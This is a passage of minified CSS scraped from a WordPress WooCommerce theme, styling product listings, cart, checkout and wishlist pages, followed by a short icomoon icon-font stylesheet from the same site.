17.5px;font-size:14px;text-transform:capitalize}.product-style2 .vs-btn i{font-size:12px;margin-left:0;margin-right:7px}.product-style2 .product-content{padding:15px 35px 25px 35px;text-align:center}.product-style2:hover{background-color:var(--theme-color);border-color:transparent}.product-style2:hover .actions{transform:translateY(50%);opacity:1;visibility:visible}.product-style2:hover .product-category a,.product-style2:hover .price del{color:#c7c7c7}.product-style2:hover .product-price,.product-style2:hover .product-name a{color:var(--white-color)}.product-style2:hover .product-category a:hover,.product-style2:hover .product-name a:hover{color:var(--title-color)}.product-big-img{border:3px solid #f2f7ff;margin-bottom:30px}.product-big-img img{background-color:#f2f7ff}.product-img-slide .slick-dots{position:absolute;left:0;right:0;bottom:30px;margin:0;z-index:2}.product-img-slide .slick-dots li{margin:0 5px}.product-img-slide .slick-dots button{width:10px;height:10px;border-radius:50%;background-color:var(--title-color)}.product-img-slide .slick-dots button:before{display:none}.product-img-slide .slick-dots button:hover,.product-img-slide .slick-dots li.slick-active button{background-color:var(--theme-color)}.product-rating{display:flex;align-items:center;color:var(--title-color);font-weight:500;line-height:1;margin-bottom:8px}.product-rating .star-rating{margin-right:7px}.product_meta{font-weight:400;font-size:18px;text-transform:capitalize;color:var(--body-color)}.product_meta>span{display:block;margin-bottom:5px}.product_meta>span:last-child{margin-bottom:0}.product_meta>span a{color:inherit}.product_meta>span a:hover{color:var(--theme-color)}.product_meta>span>a,.product_meta>span>span{position:relative;margin-right:3px;font-weight:500;color:var(--title-color)}.product_meta>span>a:not(:last-child):after,.product_meta>span>span:not(:last-child):after{content:","}.product_meta>span>a:first-child,.product_meta>span>span:first-child{margin-left:5px}.product_meta>span>a:last-child,.product_meta>span>span:last-child{margin-right:0}.product-about{margin-bottom:30px}.product-about .product-title{margin-bottom:7px}@media (min-width:1399px){.product-about .product-title{font-size:48px}}.product-about .text{font-size:18px}.product-about .price{font-size:40px;font-weight:700;line-height:1;color:var(--theme-color);margin-top:22px;margin-bottom:16px}.product-about .price del{margin-left:15px;color:var(--body-color);font-weight:500;font-size:24px}.product-about .text2{font-size:16px;text-transform:uppercase;letter-spacing:.12em;margin-bottom:33px}.product-about .screen-reader-text{display:none}.product-about .actions{display:flex;flex-wrap:wrap;gap:0 15px;margin-bottom:33px}.product-about .actions .vs-btn{height:50px;line-height:50px;padding-top:0;padding-bottom:0;border-radius:0}.product-about .quantity{width:100%;margin-bottom:20px}.product-about .quantity>span.label{display:none}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt::before{font-size:23px;margin-top:-13px;margin-left:-12px}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt,.product-about .woosq-btn{display:inline-block;width:50px;height:50px;line-height:45px;font-size:16px;background-color:transparent;color:var(--title-color);border:2px solid var(--border-color);text-align:center;padding:0;transition:all ease 0.4s}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt:hover,.product-about .woosq-btn:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.product-description{margin-top:48px}.product-description>.description{margin-bottom:50px}.product-description>.description:last-child{margin-bottom:30px}.related-products-title,.product-description .sec-subtitle3{font-size:28px;padding:0 0 12px 0;margin:-.1em 0 33px 0;letter-spacing:0;color:var(--title-color);position:relative;font-weight:600;text-transform:uppercase;font-family:var(--title-font)}.related-products-title:before,.product-description .sec-subtitle3:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.related-products-wrap{margin-top:46px}.product-table{margin-bottom:53px}.product-table th{background-color:var(--smoke-color);border-color:var(--smoke-color);border-bottom-color:var(--border-color);border-top-color:var(--border-color);width:15%;padding:15px 25px}.product-table td{padding:15px 25px}.vs-product{position:relative}.vs-product .added_to_cart{position:relative;display:inline-block;border:none;text-transform:capitalize;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);padding:14.5px 24px;font-size:14px;font-weight:500;line-height:1;z-index:1;border-radius:5px}.vs-product .added_to_cart:before{content:"\f07a";position:relative;font-family:var(--icon-font);margin-right:7px;font-weight:700;font-size:12px}.vs-product .added_to_cart:hover{background-color:var(--title-color);color:var(--white-color)}.vs-product .added_to_cart:hover:after{background-color:var(--white-color)}.vs-product .vs-btn.added{display:none}.vs-product .vs-btn .fa-shopping-cart{vertical-align:top}@media (max-width:1399px){.product-scale-wrap .product-style1{margin:30px 0 30px 0}.product-style1 .product-img{max-width:130px}.product-style1 .product-content{padding:0 0 0 20px}.product-style1 .product-name{font-size:18px}.product-style1 .product-price{font-size:18px}.product-style1 .product-price del{font-size:12px}.product-wrap1{margin-bottom:0;padding-bottom:calc(var(--section-space) - 30px)}.product-style2 .product-content{padding:15px 25px 25px 25px}}@media (max-width:1199px){.product-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}.product-about .actions{margin-bottom:23px}.product-about .product-title{margin-bottom:7px;font-size:30px}.product-about .price{font-size:30px;margin-top:10px}.product-about .price del{font-size:18px}}@media (max-width:991px){.product-scale-wrap .product-style1{margin:0 0 30px 0}.related-products-title,.product-description .sec-subtitle3{font-size:24px}.product-style1 .product-content{padding:0 0 0 10px}.product-description{margin-top:28px}.product-description>.description{margin-bottom:40px}.related-products-wrap{margin-top:16px}}@media (max-width:767px){.product-table th{width:10%;padding:6px 15px}.product-table td{padding:10px 15px}table.variations select{max-width:170px}.product-about .product-title{font-size:26px}.product-about .text{font-size:16px}.product-about .text2{font-size:14px;letter-spacing:0;margin-bottom:33px}.product-about .actions .vs-btn{width:100%;margin-bottom:15px}.product-about .price{font-size:24px}.product-about .price del{font-size:16px;margin-left:8px}.product-style1 .product-img{max-width:100px}.product-style1 .product-name{font-size:16px}.product-style1 .product-price{font-size:14px}}.woocommerce-cart-form{text-align:center}.cart_table{border:1px solid var(--border-color);margin-bottom:45px}.cart_table thead{background-color:var(--theme-color)}.cart_table thead th{border:none!important;color:var(--white-color);font-size:18px}.cart_table td:before,.cart_table th{font-family:var(--title-font);color:var(--title-color);font-weight:600;border:none;padding:27px 15px}.cart_table td:before{content:attr(data-title);position:absolute;left:15px;top:50%;vertical-align:top;padding:0;transform:translateY(-50%);display:none}.cart_table td{border:none;border-bottom:1px solid var(--border-color);color:var(--body-color);padding:20px 10px;position:relative;vertical-align:middle;line-height:1}.cart_table .cart-productname{font-weight:400;font-family:var(--body-font);color:var(--body-color)}.cart_table .cart-productimage{display:inline-block;border:2px solid var(--border-color);overflow:hidden}.cart_table .cart-productimage img{transform:scale(1);transition:all ease 0.4s}.cart_table .cart-productimage:hover img{transform:scale(1.1)}.cart_table .amount{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname:hover{color:var(--theme-color)}.cart_table .remove{color:var(--theme-color);font-size:18px}.cart_table .remove:hover{color:var(--title-color)}.cart_table .quantity{width:max-content;display:inline-block}.cart_table .qty-input{width:70px;height:30px;padding:0 20px 0 15px;font-size:16px;border:1px solid var(--smoke-color);padding:0 20px;text-align:center;font-weight:500;color:var(--title-color);vertical-align:middle;margin:0 -4px}.cart_table .qty-btn{font-size:14px;border:none;width:30px;height:30px;background-color:var(--smoke-color);color:var(--title-color);text-align:center;padding:0;vertical-align:middle}.cart_table .actions{text-align:right;vertical-align:middle}.cart_table .actions>.vs-btn{font-size:16px;padding:17px 28px;margin-right:15px;vertical-align:middle}.cart_table .actions>.vs-btn:last-child{margin-right:0}.cart_table .vs-cart-coupon{float:left;margin:0;width:455px;max-width:100%;display:flex}.cart_table .vs-cart-coupon input{height:50px;margin-right:10px;color:var(--title-color);flex:1}.cart_table .vs-cart-coupon .vs-btn{font-size:16px;padding:17px 22px;width:max-content}.cart_totals{border:1px solid var(--border-color)}.cart_totals th,.cart_totals td{vertical-align:top;padding:20px 20px;border:none;border-bottom:1px solid var(--border-color);font-size:14px;color:var(--title-color);width:55%}.cart_totals th:first-child,.cart_totals td:first-child{width:45%;background-color:var(--smoke-color);font-weight:700;font-size:14px;color:var(--title-color)}.cart_totals .shipping-calculator-button{display:inline-block;border-bottom:1px solid;color:var(--title-color);font-weight:700}.cart_totals .shipping-calculator-button:hover{color:var(--theme-color)}.cart_totals .woocommerce-shipping-destination{margin-bottom:10px}.cart_totals .woocommerce-shipping-methods{margin-bottom:0}.cart_totals .shipping-calculator-form{display:none}.cart_totals .shipping-calculator-form p:first-child{margin-top:20px}.cart_totals .shipping-calculator-form p:last-child{margin-bottom:0}.cart_totals .shipping-calculator-form .vs-btn{padding:13px 30px}.cart_totals .amount{font-weight:700;font-size:18px}.cart_totals .order-total .amount{color:var(--theme-color)}.cart_totals input,.cart_totals select{height:50px;padding-left:20px;padding-right:20px;background-position:right 20px center;font-size:14px}@media (max-width:991px){.cart_table th{padding:15px 4px;font-size:14px}.cart_table td{padding:10px 4px}.cart_table .amount,.cart_table .cart-productname{font-size:14px}.cart_table .vs-cart-coupon{width:100%;margin-bottom:20px}.cart_table .actions{text-align:center}.cart_table .cart-productimage{width:60px}}@media (max-width:767px){.cart_table{text-align:left;min-width:auto;border-collapse:separate;border-spacing:0 20px;border:none}.cart_table thead{display:none}.cart_table td{padding:15px;display:block;width:100%;padding-left:25%;text-align:right;border:1px solid var(--border-color);border-bottom:none}.cart_table td::before{display:block}.cart_table td:last-child{border-bottom:1px solid var(--border-color)}.cart_table td.actions{padding-left:15px;text-align:center}.cart_table td.actions>.vs-btn{margin-top:10px;margin-right:0;display:block;width:max-content;margin-left:auto;margin-right:auto}.cart_table td.actions>.vs-btn:last-child{margin-right:auto}.cart_table .vs-cart-coupon{width:100%;text-align:center;float:none;justify-content:center;display:block;padding-bottom:10px}.cart_table .vs-cart-coupon input{width:100%;margin-bottom:10px}.cart_totals th,.cart_totals td{padding:15px 10px}.cart_totals th:first-child,.cart_totals td:first-child{width:17%;line-height:1.4}}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);--bs-gutter-x:20px;margin-bottom:40px}.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-checkout p.form-row{margin-bottom:0}.woocommerce-checkout .form-select,.woocommerce-checkout .select2-container,.woocommerce-checkout .form-control{margin-bottom:var(--bs-gutter-x)}.woocommerce-checkout .form-group .form-select,.woocommerce-checkout .form-group .select2-container,.woocommerce-checkout .form-group .form-control{margin-bottom:0}.woocommerce-checkout .select2-container--open .select2-dropdown--above{position:relative;bottom:-30px}.woocommerce-checkout .select2-dropdown{border:1px solid var(--border-color);border-top:none}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .form-control:focus{color:var(--body-color)}.select2-container--default .select2-selection--single{height:50px;border:1px solid var(--border-color);background-color:var(--white-color);border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:30px;padding-right:25px;color:var(--body-color);font-size:14px}.woocommerce-billing-fields .form-row{margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\f107";font-family:var(--icon-font);font-size:16px}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin:0;border:none;top:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}span.select2-selection.select2-selection--single:focus{outline:none}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000;background-color:transparent;padding-left:20px;height:45px;border-color:#eee}.select2-container--default .select2-results>.select2-results__options{color:#000}.select2-dropdown{border-color:var(--border-color)}.shipping-calculator-form .form-select,.shipping-calculator-form .form-control{height:50px;padding-left:20px;font-size:14px;border-radius:0;background-position:right 13px center}.shipping-calculator-form .vs-btn{font-size:14px;padding:0 20px;width:max-content;height:40px}.shipping-calculator-form .select2-container--default .select2-selection--single{height:50px;border-radius:0}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:49px;padding-left:20px;padding-right:28px}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}.checkout-ordertable th,.checkout-ordertable td{border:none;vertical-align:top;padding:7px 0;font-size:14px;font-weight:700;color:var(--title-color);vertical-align:middle;line-height:1.4}.checkout-ordertable ul{margin:0;padding:0}.checkout-ordertable .order-total .amount{color:var(--theme-color)}.checkout-ordertable input[type=hidden]~label{color:var(--theme-color)}.woocommerce-checkout .form-group input:not(:last-child){margin-bottom:var(--bs-gutter-x)}.checkout-ordertable th,.checkout-ordertable td{border:1px solid var(--border-color);text-align:right;padding:5px 20px}.checkout-ordertable th{text-align:left}.woocommerce-checkout-payment{text-align:left}.woocommerce-checkout-payment ul{margin:0;padding:0;list-style-type:none}.woocommerce-checkout-payment ul li{padding-top:10px;border-bottom:1px solid var(--border-color);border-radius:4px;font-size:16px}.woocommerce-checkout-payment ul input[type=radio]~label{margin-bottom:19px;color:var(--body-color)}.woocommerce-checkout-payment ul input[type=radio]~label img{margin-bottom:-2px;margin-left:10px}.woocommerce-checkout-payment .place-order{padding-top:30px}.woocommerce-checkout-payment .payment_box{color:var(--title-color);background-color:var(--light-color);border:1px solid var(--border-color);border-bottom:none;font-size:14px;padding:10px 20px;border-radius:4px;display:none}.woocommerce-checkout-payment .payment_box p{margin:0}.vs-checkout-wrapper form.woocommerce-form{margin-bottom:25px}@media (max-width:767px){tfoot.checkout-ordertable th{display:none}.woocommerce-checkout-payment ul input[type=radio]~label img{max-width:150px}.checkout-ordertable th,.checkout-ordertable td{padding:5px 20px 5px 60px}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}.woocommerce-checkout select,.woocommerce-checkout .form-control,.woocommerce-checkout .form-select,.woocommerce-checkout textarea,.woocommerce-checkout input{padding:0 25px 0 20px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:20px}}@media (max-width:575px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:11px 15px}}.tinv-wishlist input[type=checkbox]{display:inline-block;opacity:1;visibility:visible;width:auto;height:auto}.tinv-wishlist td{text-align:center;padding:5px}.tinv-wishlist .cart-empty{padding:12px 25px;background-color:var(--smoke-color);color:var(--title-color);border-radius:5px;font-weight:400;font-size:14px}.tinv-wishlist p.return-to-shop .button{display:inline-block;background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;border-radius:4px;margin-top:10px;font-weight:700}.tinv-wishlist p.return-to-shop .button:Hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist table.tinvwl-table-manage-list{font-size:14px}.tinv-wishlist .product-stock i{margin-right:5px}.tinv-wishlist .tinv-modal .icon_big_times{margin-bottom:5px;color:var(--theme-color)}.tinv-wishlist button.button{border:none;height:38px;line-height:38px;font-size:14px;font-weight:700;background-color:var(--theme-color);color:var(--white-color);padding:0;padding:0 20px}.tinv-wishlist button.button:hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist button.button i{font-size:1rem!important;margin-right:3px!important}.tinv-wishlist .product-action button{border-radius:0;padding:0;font-size:13px}.tinv-wishlist th,.tinv-wishlist td.product-name{font-size:16px;font-weight:700;font-family:var(--title-font);text-align:center;color:var(--title-color)}.tinv-wishlist td.product-name a{color:var(--title-color)}.tinv-wishlist td.product-name a:hover{color:var(--theme-color)}.tinv-wishlist td.product-price del{font-size:.9em}.tinv-wishlist .social-buttons>span{font-weight:700;margin-right:10px;font-family:var(--title-font);color:var(--title-color)}.tinv-wishlist .social-buttons li a.social{background-color:var(--theme-color);color:var(--white-color);width:30px;height:30px;font-size:14px;line-height:30px}.tinv-wishlist .social-buttons li a.social i{line-height:inherit}.tinv-wishlist .social-buttons li a.social:hover{background-color:var(--title-color);color:var(--white-color)}@media (max-width:767px){.tinv-wishlist table{table-layout:fixed}}.px-5{padding-right:5px;padding-left:5px}.px-10{padding-right:10px;padding-left:10px}.px-15{padding-right:15px;padding-left:15px}.px-20{padding-right:20px;padding-left:20px}.px-25{padding-right:25px;padding-left:25px}.px-30{padding-right:30px;padding-left:30px}.py-5{padding-top:5px;padding-bottom:5px}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-20{padding-top:20px;padding-bottom:20px}.py-25{padding-top:25px;padding-bottom:25px}.py-30{padding-top:30px;padding-bottom:30px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.mx-5{margin-right:5px;margin-left:5px}.mx-10{margin-right:10px;margin-left:10px}.mx-15{margin-right:15px;margin-left:15px}.mx-20{margin-right:20px;margin-left:20px}.mx-25{margin-right:25px;margin-left:25px}.mx-30{margin-right:30px;margin-left:30px}.my-5{margin-top:5px;margin-bottom:5px}.my-10{margin-top:10px;margin-bottom:10px}.my-15{margin-top:15px;margin-bottom:15px}.my-20{margin-top:20px;margin-bottom:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-30{margin-top:30px;margin-bottom:30px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mt-n1{margin-top:-.25rem}.mt-n2{margin-top:-.5rem}.mt-n3{margin-top:-1rem}.mt-n4{margin-top:-1.5rem}.mt-n5{margin-top:-3rem}.mb-n1{margin-bottom:-.25rem}.mb-n2{margin-bottom:-.5rem}.mb-n3{margin-bottom:-1rem}.mb-n4{margin-bottom:-1.5rem}.mb-n5{margin-bottom:-3rem}.mb-40{margin-bottom:40px}.mb-50{margin-bottom:50px}.space,.space-top{padding-top:var(--section-space)}.space,.space-bottom{padding-bottom:var(--section-space)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space) - 30px)}.space-md-bottom,.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space) - 30px)}@media (max-width:991px){.space,.space-top{padding-top:var(--section-space-mobile)}.space,.space-bottom{padding-bottom:var(--section-space-mobile)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space-mobile) - 30px)}.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space-mobile) - 30px)}.space-top-md-none{padding-top:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1769451015
body_size: 27
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.eot?jte0pm);src:url('../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.eot?jte0pm#iefix') format('embedded-opentype'),url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.ttf?jte0pm) format('truetype'),url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.woff?jte0pm) format('woff'),url('../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.svg?jte0pm#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-x:before{content:"\e900"}